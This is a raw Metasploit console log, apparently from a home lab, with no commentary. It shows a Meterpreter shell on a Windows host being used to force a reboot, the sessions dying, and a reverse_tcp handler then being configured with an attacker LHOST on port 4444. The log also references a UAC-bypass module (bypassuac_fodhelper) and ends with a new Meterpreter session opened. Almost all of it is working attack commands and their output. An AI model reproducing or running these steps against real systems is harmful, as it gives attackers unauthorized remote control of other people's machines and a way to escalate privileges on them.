 meterpreter > shell
Process 6660 created.
Channel 2 created.
Microsoft Windows [Versi�n 10.0.17763.1935]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>shutdown /r /t 0
shutdown /r /t 0
C:\Windows\system32>[*] 10.0.2.102 - Meterpreter session 1 closed.  Reason: Died
[*] 10.0.2.102 - Meterpreter session 2 closed.  Reason: Died
^C
Terminate channel 2? [y/N]  y
[-] Send timed out. Timeout currently 15 seconds, you can configure this with sessions --interact <id> --timeout <value>
msf6 exploit(windows/local/bypassuac_fodhelper) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.11
LHOST => 10.0.2.11
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.11:4444
[*] Sending stage (176198 bytes) to 10.0.2.102
[*] Meterpreter session 3 opened (10.0.2.11:4444 -> 10.0.2.102:49944) at 2024-08-08 17:42:43 +0200
meterpreter >